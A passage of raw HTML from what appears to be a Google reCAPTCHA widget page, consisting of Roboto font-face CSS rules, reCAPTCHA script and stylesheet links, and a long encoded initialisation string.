  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="9L_4iOdmPJEgAed-ylX57w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="9L_4iOdmPJEgAed-ylX57w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9L_4iOdmPJEgAed-ylX57w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w5AlEcOwL8ObZ8K/wp4NDMOAAsKEdsOxwrjCoMKPTR42ajB5LBt0woZ2wq7DlMKQZcOERS/DrMKJb3w+RsORPMOCw4HCpsKmQgByw6nCoBHDi0vCosO+wojDiwtbw6UuOyTClVzDrcKSwqpDLjIoHB3Dm1fChS/CmMKLZMKXwo7CgQ0iwoDCh8K0dcKMG8OWwppeGMOQNXsLFcOMwoJNIht5C8OGw7dIGV9zw6PDtnoYw5rDusK/PMOLRVnDkWIzeFrDlhN6R8OxdsKDPMO+w4XDiMK2MzkWcsKxcA3DosKBwpJZWkoUQcOqCwdSwrbCisKLfcKQH8KBw7DCsMOnP8KpecKEw6bCv8O/wqpFw7fCtWghSSpDYcKCdMKkZlHDp8O6w4J9OCYcw7zCm8KmTcKXFHLCvMOtV2N+wr0pScKNC8K6woIhw5MPKcONw5BNwoMxwpnDjsO0Lgw9HMO9XR3CvnHCtsOtwpROwocHwo0/w67DiMOJw5HCs0LDswXDjMOkcMKdKQdmR2jDrg/Dl8KaKWdeWyBIL27CkSt5WVMSw5fCssK5PsKePQsJw6zDoFDDhwTCgMOkw7XCnx4qdsOkwrojSMKdTDfCmF7CpsKRwrhzwozDqGnCqsKSVFMPw5vDhsO4b8OzCsO+wpLDpGfCqWAma1zCrcOOwqrDo8KmJ17DicOrwqvCk1pQfEHCrsOvJcKuPWfDhsO+HMOBPF/DlMONJcKdfwPDusKbL8OTw48Uw61WwoTCucOyF8KCw7s4w5ppYFHCusOORMKdwqDCicOiwp1tw4HCtcO/dX0twoPDicOawrtNw5nDicK9w5sRwqzCnWTDskNWKBduw4EGwr/CuGXCnzTCplpRZXAMfMOKJMOrwrXChAHDqRPCjsOFb0EsfcKbQiEEw5gJV2BgwrY1wq/[base64]/wqXCmEZ1w67DpxHChcKDFsKFw4BeHkM5KDtNwppCZALDnMKNOcOmTMKodsKkwrnDlcOYeGVpChHCncOMUX/CoEXDnwAlw5JbCMOowotHw4rClURxw7HDq8KQwrZUD8KuwpnCk3PDhsK9w7ZyLDQFwo/CocO6wrPCkyg3WV0+KWPCocKMwrHCqMOYwo1Kw7Igw4TChMOJw5h8d0/CjmXDpmBba0vDtcKbFsKCG2lnw6HDjmwGSiTCg8K+woEWacOddQRHPVhAwpdywpDCq8Ovw5bCszUhw7fCh8Ozw6zCtTQDagN3wp7Do1Rzw7ctAMK/cMOCfD9bw5DDusOOaAljXw7CjcOPRFfCrsOiaG9eZDUaw61ve3DDg8KTTcK0wrp3wrzDlcK0XE/DonJgXzB4GsKJw5rDjFbDrcOHw6kCVXZwwppzLsK5VsOdwrN+eFIeRcKQwqk4L01QECPDniXDnsO5NcO+w6hXw45+S8Ogw4kJAsOjwr0rBBjDhsK5ecOgw6TDr8OuwrbCgD7CqsO/w6dPN8OpSMO8SSjCuhnCncKzHEjDqMKqHsKxAUXDv8OneC8Hw6XDpsKnOsOwF2rCgwzDhcKfwoXDnmk9RFd9wrENwp8Ew7rChXTDm8KMwr/CghImEB4Aw5UjVhYOcQTCqMOjAMOlEmNVMgDDh8K6PnbDk8K2Vm/Cu8OfG8OcwqUawpMpei7CpMKiwpPCncKKw5vDlMK8wrHCsMO2wrnCtsOwUMOGQQbDpW3Cl8O/[base64]/CvmYlAzkNw7bCjidNLMKJUsOSagnCk1dcNcOIw4wjTcO9wqR8XsKpwofCjmk+bV9zLwgDAcKbw7XDocK8ZMK5w5dJw5jCjxbCnXlfw67CqELCvMKgw5s1wo/DnGXCpmxKwoMGw4bDmQYPwrYIw5PCmXHCswFoA0twcgx2wqXCpsOTA8KLchIeTcOBwq3CrMOOw5XCtsOVwqQ/AwzDqwcrw7UkY8O5wr/Dr0LDp8K5w48zw6PCpMKCQzXCvsKCw4TDoUoGHEfCm8OJwoRVPj9MUsOaw6TCgMOtPVsLwp3CmsOLw4zCtMKjwqwhJsOeQsOIw7E5w57DgmRIZSpLG8ONeVPCmsO9T1RXw4bCk8KBw71wKzPCvQ7CucOXHMOEeAHCvDdOw6o/OUfDosOsD8KrTEpVdsK9OUtrwoAZw7XCv8O/YjzCqVBHw43DkcOhwpYtwozDncOpwozDikPDkgNHwobCsMOQwro1PyN7w7Vmw64tw53Ck1JjW3TCux/CihReKCYxAsOJaUwnwr5ARyxsRQzDsFMJwobDqMKnw6wSLxDDo0EMwrM6w7XClRtEdMKySxtTwpt7NcO1w7wxw53ClgYtwq7DnMKZNDzDml/[base64]/Ci8O5KMOLW8ODCsKGw77Cu8OYw7cWw5IIw5DCq1JhX0FQwpjDv8Olwp4ew78LcCUuw53Dl3rDrcOgQHrChcOpw4zCqTHCq1LDssKcC8O6ZsOXQcKnwr9swoR6H0jDi8O/[base64]/HsOUw4TDgUx+GlDCs3bDk8OlQnTDu8OGfiB/fsOKwqEqNmTDk0bCtRbDscKEAlHChcO8woR8IDUePljDnCXCm8OGUzVRw5gPEzHDvcOgw7t3w7BnT8KBw4UVwovCksOpw5tMHmB6STbDtcK8DznDjsK2w7nCisKXw5cXKsOgLi9YSkHDi8OewrtoKyfCvsKww5RVZwdDwrAxEmHDsg/CqXozw6/DiFbClsKfNsKaw7szw6oRByRYSyMlwrbDkgt2wrjCoR7CrXZAHg3Dh8KwQkHClsOKTcOzwoUEwpTCkXNQwpUlw7NUw5HClMOdXU3CosKNw5LChxXDsMOVw5PDjsKReMKtw6bDsCYVEcOWwpJfJGApwqbDszXDnwsqEgTCqArCpAxwL8OFKzkYwpIJw5dewofDhT/DtxDCs8OsbXEKQ8OgWVXDjFEPYnlvwoPDtMOKBgp4fcO4Q8Kiw7I3w6rDmMO2w5FKIg04PEhTKMOIZ8KRV8OdITHDk1zDrlDCjF9cIB0nwr9SMVbDiRI+AMKIwqcLT8Kww6R2wrdMw7PDjsKgwqHClDfCkRDCgDppw59twpzDrcO0w53Cp2Qewq/DmBXCvcKjw685w6PCmk3CrgtVc203FgrCjcKywpl2wqHDhC7CpsOHwpw4w5DDjMODI8KfdMOcPRXCnDEpw4jCqMOxwq3DlcOpJMObDQ0/wolRNUXDl8Otwp9+w6DCnXPDsEfCrMOSdcKnw5Bcw4tOUxPDtUXDjlRBYQfDr3nDoMKyRC/Dg30hw7/Co8Onw5LCqEdfw7lnNkfCoCt5w5rCkMOBOMObPjsvCRrCnyHCpsK9wqPDvsOpwpPDvMOawrZ4wq/CmsORRFoewqpVwpXCnFTDjcO+w65WQcO1w4MdJ8Kew5lew4oxAEDCvsKXHMOPCsObwqHDm8KJwqNoYW9+w4HDoGQabXvCgcOJYRBpwqfDt8K/wrNGbsOoMUNMHcKDGMO7wqnCkcKoMcKLwo/Ct8KXbsKSD8OrQCpYw48VYA0mQsOKBGpaWDnCncK/w5QPW2pYfcKOw43Cjw8vFBgcLcKzw5HDh8OGwqfDh8KyKsOdw4vDmcK5fVTCpMOZw4DCtcKpwqZQUMOcwrjCgjLCvC3CtMKHw6DCm3XCtHkYNhs2w7cnB8OUCMK+w5tNw549wr/[base64]/[base64]/DicOeEMK+wp0AUMO2GxXCh8ODw6zDtnvDnEPDhVw3wrXCk0/DiMOIesObTyJqH3bDqsKOwqdnw5Rbw59Qw7HDmcKqfMKkc8KKwqlaWzZEWcOWR2gQwo8YH0Arwqw7wolgZykfOwR+wp/DtBjCnHDDucOew69jw7nCgkPDtMO/cCbDoxtsw6HCuyddPAPDq1dhw57DlGUawrLCvcOAw6vDvDDCoS/CtnFeYhIXw5bCsR1HwoDCncOEwrLDt1gAwoQJCQPChjNEw6fDtcOHBhTCucOYTA3CpRjCksO7wqXCkcO1wqTDhsOGUnXCv8KvJDILIMKcwojDtD8RS1EDc8KAHsKeYlnCpn7CvMO3Xz/CnMKxFcOfeMKuwp4yH8O1SsOoORtUOcKCwqATTGDCu8OWS8OGUcOZcW/[base64]/DrMKxQcK/[base64]/[base64]/Ctx/CscOnNSvDhlEaw5pyw7rCt3TDiMOaw5/Co8OWYx8/VsOIDXUsw5HCqMO7OgE4w7o2wo/CrcKdT0kwGcOiwqoBYMKvLyciwobDhMKYwq5tcsK+eMK9wqdqw6stXMKhw40PwpvCsMOENnDDqMKtw4pswqRhw6nCgMKtdkJGHsOxIsKpESnDiSzDv8KBwoc1wqVOwprCsGolX3TCtcKIwq/[base64]/[base64]/d8Omw5/ClsKaw5UxwrjDmjHCtcOsOBTDv8K7WFxlwrvDlMK1wr08wrDCgjHCjsO+w4BawofCkcO/LMK/w7tndmgnIF/Dr8OyE8KjwqDCnknCnsOXwp/Ck8Okw6vDtQR5fTLCuVXCtFldWQJdwoJwc8OCBgpxw6PCmj/DknnCvcKJB8K2w6QeXMOmwoPCoTjDnCsBw4XCgsK8dmomwpLCrmBBecK3A1fDgcOlJcOvwo8Bwq8swqQdw53Djj/DnsKIw641wo3ChMK2w6MJWTvCi3vCpcObw6AWw6zCvV7DhsOTwqTDoH95Q8KCw5F/w5cUw6xZbXbDk05YcRHCn8Ofwq/[base64]/[base64]/DmMKyw7cRRkQ9wrpxw4FewqA/CD4awpvDrMOFM8OMw6PCuHVMw6ILGjc3w63CisKwwrEQw7vDmh1Vw4rDjRghcsOFVcOMwqHCkmhxwqPDqTdNH1/CoDlTw58Zw5jCtBpjwp4fHyPCqMKhwqrClHfDisOBwpIgY8KxaMKRQwokwpTDhTXCsMK9fTlTeB9lZmbCqVsmB3g4w7g1dUMRO8KgwqIvw5zCuMORwoHDksOyWH8FwpTCp8KCFWIwwonDlVQXKcKXHn85djTDpMKLw73Ct8O3E8O8MUd/wrpWbDLCusOBYmnCrcO8FMKOcHXCkMKuNQwBJcOwWWvCosORScK/wqDCighmwpLCqGZ1P8KjHsOrQlUDwrTDiXR/w7UILjoZHEFdOsKiaUo6w4kPw53Dtg0ORzfCsXjCrsK2d2IPw45/w7YmP8O0HFVTw4PDicK0w6oywpHDviPDo8OhDQo1ER4Nw44bfsKcw7jCkCcRw6TCqRwUZzHDsMOmw7HDpsOTwqsIw6vDrhZNw4LCjMONFsK9wqIiwpnCkXLDmcKVCBsyRcKuwp8FFWs5w7JfMG4ATcO5H8O4w4HCgMOSLxIwEw5qL8K2w6Ydwow7MWjCoQYNw6/Dj0Iyw6ohw4LCkG8wWVnDm8OGw55jbMOTwpzDly7DqsOcwpTDp8OzasOTw4PCjGIZwpJEYMKzw4TClcOVLyIJw6/DpCTCqsKsIU7Dt8KhwrrCl8OIwoPDmAnDnMKjw7fCm2AiKEQQbRVtLsKPAUcCTStiMErChW7Dmx9Tw6HDuSMCP8Oyw7IXwp/CqTvDiVLDv8O8wpR2MkYgTMONSRjCmsKOBQPDk8OCw7BAwqgJP8OYw5V6fcOccGxdfMOUwpfDnDF6w53CqTzDj03DqFjDrMOjwrN6w7TDrSPDo3dmw4UPw5rCucOWwqgUNF/[base64]/ChMOCJcKQQ8KkwqFjw7EbIcOVwrBNeMOrwpN3w67CtQzDl2IqdT3DmX9kDsKBw6HDjMOBBhrCtAd3w4k7w7U3woPCiDgGSEDDtsONwosIwp/[base64]/DtEzDvMKSw7MJAEfCksO0ZkjCpiAQS8KydEAMw5nDvjDDrMKiw7R0w6ACLcOCcH/CrMKTwrxyUlXDh8OVbgXDrMKCXsOqwpDCgjQRwrPCpgJrwqgxU8OPK1XCkWjCpkjDssOXasKPwqo6VMKYLcOhAMKFdMKKHAfDoRF8DsKDW8KnVjw7wozDssO+wqADH8OUEH/[base64]/d1XCv2TDs1nCqBPCqWZAw6wkwpzDmQHCpBcWwqNQw4vCqBnDkcOGSRvCrAzCicOFwpzDmcKRVUvDvcKpw4cFw4HCuMK8w5/DuGdBJyBfw5Nmw5k7FAbCih8tw6XCr8O3TQIJGcKRwp/[base64]/Dj8OjByzDnR/[base64]/[base64]/IcOFd8O4WTcBTWPDg8K1wozCpcKpwr4vw5kKFyvDmnLChk/DscOTwoHDnVUMw459fQMZw4XDswnCqSlBFVbDvEZNw43Dn1jCp8Kgwr/CsQXCgsO8wrpUw7ISw65mwovDk8OJw4/Chz1oTAB1UQI3wpvDmMOewrHCi8K6w5fDuWvCnywdWitIMsK2B3fDnhEawqnCvcK9LcKRwrhuQsK/woPCosK/wrIJw6nDu8OFw63Du8KSdMKpU2/DnsKpw5fCvQ7DlzbDtMKzwrfDujt2wqEyw61BwrnDisO8eyFFRDHDn8KiMzXCrMKZw7DDvU8fw5PDrlXDs8KEwrfCvU/CowQ9A1ggwrDDqFzCgHpCTMObwqYnASfDhBcLaMKlw6zDunBSwqLCm8OvbR/Cs2LDusKLTMODO2LDgMKbJDMAZmQCbmhFwqbChjfCrxR1w4/CtQ3CoURNAMKcwoTDmUfDmyQ0w7XDjcKANw/[base64]/Dg8OuwpvCs8KHw7I6CsOow5ZibBjCtFbCmEXCh1bDsDhuc1nDqsOhw47DrcKzwqbCmWJ/bXPCj1tEUMK+w5vClsKtwprCuzbDkhYHD2EgEl5pdGzDhl/Ct8KHwqrCicK8VcOxwrXDrcOrXm3DinXDjnDDkMKJAcOBwo7DhsKFw6/DuMOhIjpQwoFJwpvDngtcwrjCpMKKw445w6FMwrjCpcKYWyjDv0vDpsOSwoApw6QVZsKDw7nCqEfDq8O8w5DDjMO/djbDmMO4w5nCnQLChsKZfGrCozQvw6jCvsKJwrlpBcOnw4zCrWgBw5N1w7nDncOvdcOeDhzCpMO8XlrDnFcUwrbCoTUzwpJmw50fa3TDhmRrw5dQwqUbwph9w51Ww51mSWPCqUjDisKfw5XCg8K7w649wphnwo5Gwr/Cu8OnWm8Kw7M5w58OwpbCskXDr8ONKcOYCHrCsC90KsOIBVhCb8OwwozDmA/[base64]/CrcOaw5cSUkoKwoMTwrrCnB/[base64]/DisK8w5gDNsKpwrtqU8K7OMOyYsO6wqTDk8KaN3jCnhhND3gZwpcrNMOoA3lmacODwpnChsORwrwhGcOTw57DqCgnwprDs8Oew6rDvMKJwqR0w6PCn1/DrQjCvcKTwqvCvcOVwqbCrcONw5DCo8KfQmYqOcKNwpJkw70nRU/Co2TDu8K4wpzDhcOXHsK3wrHCusKEKmIqUw8GTsKZZsOOw4TDoU7ClhMjwpfCl8KVw7TDmyTDt33DkB/DvHbDuTsSwqEAw7g9w5B9w4HDuykCw6Bow7nCm8O5IsOLw58iWsKPw5TChHzCiXkCa3xodMOeQ3XDnsK8w64rACTClcKacMOpeQJawrNxeUN8FxYVwoBbRTk1w70twoYEe8OBw5Y2RsOwwrTCiHEkTcKwwoTCnMKCR8OLW8KnRXbDhMO/wpoGw78EwpJBSMK3w5paw6PCi8KkOMKfB1rCgMK4wqrDhcK4RcKaIsKcw5BIwrk1chsvwrPDhsKCwpbClzHCm8K8w54iwprDqDHCv0MvGMOFwrHDpiBgLinCskIoFMKbAMKlG8K0Ck7Dpj1mwq3ChcOSK1PCvUQofsOJBsKZwrwBYSLDvklowpLCmih4wqXDlB43QMK/DsOMQ3vCu8OUwp/DqRrDtVgFJcOKw7/DscO9UDbCp8K2A8Opw7IsW1HDk3kCw7HDszckw4ZpwrV0worCm8KZwpfCnSA/wr7DtQovPcK6IwEQZcOjQ2lfwoFaw4I2LinDvEjCjsOyw7Uaw6/[base64]/DmnM3w4rDllfDohsHOMOLwrrDvGYqwp/DtG5ww4hEIcODUcKPRcKhLsK